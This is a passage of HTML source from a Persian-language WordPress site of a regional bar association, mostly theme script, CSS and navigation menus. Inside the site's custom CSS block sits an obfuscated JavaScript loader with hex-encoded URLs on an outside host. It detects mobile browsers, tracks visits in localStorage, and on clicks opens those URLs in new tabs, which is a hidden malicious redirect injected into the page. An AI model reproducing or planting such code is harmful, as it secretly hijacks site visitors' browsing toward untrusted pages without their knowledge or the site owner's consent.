					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.testimonial p {
    font-style: normal;
}
#footer a, #footer a.more-link {
    font-size: 12px;
}
.bdt-member.bdt-member-skin-band .bdt-member-description {
    padding: 10px 15px 20px !important;
}
#footer .footer_widgets .featured-col .column-inner {
    padding: 25px 25px ;
}
.footer_widgets .widget h5 {
    margin: 0 0 14px;
}
#main_content .portfolio-default-layout {
    border-width: 0;
    padding: 0;
    margin-top: 0;
}
.boxed, .boxed-column > * > * {
-webkit-box-shadow: 2px 2px 2px rgba(255,255,025504);
box-shadow: 2px 2px 2px rgba(255, 255, 255, 0.04);

}
.header-row .header-col .button_ {
    display: none;
}
.header-row .header-col.right > :last-child {
    padding-left: 0;
    padding-right: 5px;
}
.header-row .header-col > * {
    padding: 0 11px 0 11px;
	}
.header-col .main-menu > li > a > span {
    padding-left: 5px;
    padding-right: 5px;
}
.read_more {display: none;}
.boxed {
    padding: 20px 10px;
}
.blog-carousel article .entry-title {
    text-align: justify;
}
#ItemsHolder{
	list-style: none !important;
		font-family: iranyekan;
}
body, button, input, optgroup, select, textarea{
	font-family: iranyekan !important;
}
.footer{
	background-color: #000000 !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x41\x44\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6b\x49\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x49\x45\x4d\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x53\x46\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6a\x72\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x66\x49\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6f\x68\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6a\x69\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x6f\x78\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x50\x7a\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl members-template-default single single-members postid-8551 theme-businesslounge woocommerce-no-js rt-loading rt-loading-active rt-transition overlapped-header sticky-header sticky-header-style-2 sticky-logo header-style-1  header-search-button businesslounge-default-header-width businesslounge-default-footer-width mobile-menu-enabled wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-4777">
		
		<!-- loader -->
		<div id="loader-wrapper"><img width="202" height="84" class="loading-logo" src="https://west-bar.ir/wp-content/uploads/2021/09/Logo-1.png" alt="کانون وکلای دادگستری آذربایجان غربی" srcset="https://west-bar.ir/wp-content/uploads/2021/07/Logo-2-1.png 1.3x" /></div>		<!-- / #loader -->
	
<!-- background wrapper -->
<div id="container">   
 
 

	<header class="top-header" data-color="">

				<div class="main-header-holder">
			<div class="header-elements">

					

					<div id="logo" class="site-logo businesslounge-dark-header">
		
			 <a href="https://west-bar.ir/" title="کانون وکلای دادگستری آذربایجان غربی"><img width="202" height="84" src="https://west-bar.ir/wp-content/uploads/2021/09/Logo-1.png" alt="کانون وکلای دادگستری آذربایجان غربی" class="dark-logo logo-image" style="--initial-height:84px" srcset="https://west-bar.ir/wp-content/uploads/2021/07/Logo-2-1.png 1.3x" /></a> 		
		</div><!-- / end #logo -->

				

				<div class="header-row first businesslounge-dark-header">
					<div class="header-col left">
						<div id="rtframework_text-1" class="header-widget widget widget-businesslounge-text"><h6><span class="icon icon-mail"></span><a title="Send us free enquiry" href="https://west-bar.ir/contact-us/">ارتباط با ما</a></h6></div><div id="social_media_icons-2" class="header-widget widget widget_social_media_icons"><div class="businesslounge-social-media-widget">
<ul class="social_media inline-list"><li class="facebook"><a class="ui-icon-facebook" target="_blank" href="#" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="instagram"><a class="ui-icon-instagram" target="_self" href="#" title="Instagram" rel="nofollow"><span>Instagram</span></a></li><li class="youtube-play"><a class="ui-icon-youtube-play" target="_blank" href="#" title="YouTube" rel="nofollow"><span>YouTube</span></a></li><li class="telegram"><a class="ui-icon-telegram" target="_self" href="#" title="Telegram" rel="nofollow"><span>Telegram</span></a></li><li class="whatsapp"><a class="ui-icon-whatsapp" target="_blank" href="#" title="WhatsApp" rel="nofollow"><span>WhatsApp</span></a></li></ul></div>
</div>		 
					</div>

					<div class="header-col right">
									<div class="header-tools">
				<ul>
					<li class="user tools-icon"><a href="#" class="businesslounge-user-menu-button"><span class="ui-icon-profile"></span></a></li>
<li class="cart tools-icon"><a href="#" class="businesslounge-cart-menu-button" aria-label="Shopping Cart"><span class="ui-icon-shopping-bag"><sub class="businesslounge-cart-items empty"></sub></span></a></li>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
				
					</div>
				</div><!-- / .header-row.first -->


				<div class="header-row second businesslounge-light-header dynamic-skin">
					<div class="header-col left">
											
			<nav><ul class="main-menu"><li id='menu-item-4454' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://west-bar.ir/"><span>خانه</span></a> </li>
<li id='menu-item-4814' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>معرفی</span></a> 
<ul class="sub-menu">
<li id='menu-item-5201' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%be%db%8c%d8%b4%db%8c%d9%86%d9%87-%d8%aa%d8%a7%d8%b3%db%8c%d8%b3-%da%a9%d8%a7%d9%86%d9%88%d9%86-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%ba%d8%b1%d8%a8%db%8c/">پیشینه تاسیس</a> </li>
</ul>
</li>
<li id='menu-item-4816' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>هیئت مدیره</span></a> 
<ul class="sub-menu">
<li id='menu-item-7417' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%a7%d9%88%d9%84-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره اول هیئت مدیره</a> </li>
<li id='menu-item-7416' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%88%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دوم هیئت مدیره</a> </li>
<li id='menu-item-7415' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%d9%88%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره سوم هیئت مدیره</a> </li>
<li id='menu-item-7414' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره چهارم هیئت مدیره</a> </li>
<li id='menu-item-7413' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%be%d9%86%d8%ac%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره پنجم هیئت مدیره</a> </li>
<li id='menu-item-7412' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b4%d8%b4%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره ششم هیئت مدیره</a> </li>
<li id='menu-item-7411' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d9%81%d8%aa%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره هفتم هیئت مدیره</a> </li>
<li id='menu-item-7410' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%b4%d8%aa%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره هشتم هیئت مدیره</a> </li>
<li id='menu-item-7409' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%86%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره نهم هیئت مدیره</a> </li>
<li id='menu-item-7408' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دهم هیئت مدیره</a> </li>
<li id='menu-item-7407' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%db%8c%d8%a7%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره یازدهم هیئت مدیره</a> </li>
<li id='menu-item-7406' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%88%d8%a7%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دوازدهم هیئت مدیره</a> </li>
<li id='menu-item-9716' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره سیزدهم هیئت مدیره</a> </li>
<li id='menu-item-12355' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87-%d8%b3%d8%a7%d9%84-%d8%af%d9%88%d9%85/">دوره سیزدهم هیئت مدیره سال دوم</a> </li>
<li id='menu-item-12351' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%da%86%d9%87%d8%a7%d8%b1%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره چهاردهم هیئت مدیره</a> </li>
</ul>
</li>
<li id='menu-item-12366' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%b5%d9%88%d8%a8%d8%a7%d8%aa-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/"><span>مصوبات هیئت مدیره</span></a> </li>
<li id='menu-item-4413' data-col-size='3' data-depth='0' class="multicolumn-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children multicolumn"><a  href="#"><span>کمیسیون ها</span></a> 
<ul class="sub-menu">
<li id='menu-item-5506' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%af%d8%a7%d8%af%d8%b3%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d9%85%db%8c/">دادسرای انتظامی</a> </li>
<li id='menu-item-5601' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%af%d8%a7%d8%af%da%af%d8%a7%d9%87-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d9%85%db%8c/">دادگاه انتظامی</a> </li>
<li id='menu-item-5600' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1-%d9%88-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%db%8c/">کمیسیون اختبار و کارآموزی</a> </li>
<li id='menu-item-8591' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%85%d8%b9%d8%a7%d8%b6%d8%af%d8%aa-%d9%82%d8%b6%d8%a7%db%8c%db%8c/">اداره معاضدت قضایی</a> </li>
<li id='menu-item-5670' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%b4%d8%b9%d8%a8%d9%87-%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c/">کمیسیون اشتغال و تعاون</a> </li>
<li id='menu-item-5669' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%a7%d9%86%d8%aa%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa/">مرکز آموزش و پژوهش</a> </li>
<li id='menu-item-5668' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%82%d9%84-%d9%88-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">كميسيون نقل و انتقالات</a> </li>
<li id='menu-item-5667' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%85%d8%a7%d8%af%d9%87-8/">کمیسیون بررسی ماده 8</a> </li>
<li id='menu-item-5666' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%da%a9%d8%a7%d9%86%d9%88%d9%86-%d8%af%d8%b1-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%b3%d8%b1%d8%a7%d8%b3%d8%b1%db%8c-%d8%a7%d8%b3%da%a9%d9%88%d8%af/">نماینده کانون در اتحادیه سراسری اسکودا</a> </li>
<li id='menu-item-5665' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%d9%85%d8%a7%d8%af%d9%87-55-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%88%da%a9%d8%a7%d9%84%d8%aa/">کمیسیون بازرسی ماده 55 قانون وکالت</a> </li>
<li id='menu-item-5802' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d9%85%d9%88%d8%b1-%d9%85%d8%a7%d9%84%db%8c%d8%a7%d8%aa%db%8c/">کمیسیون امور مالیاتی</a> </li>
<li id='menu-item-5801' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86%db%8c/">کمیسیون پارلمانی</a> </li>
<li id='menu-item-5800' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">کمیسیون ورزشی</a> </li>
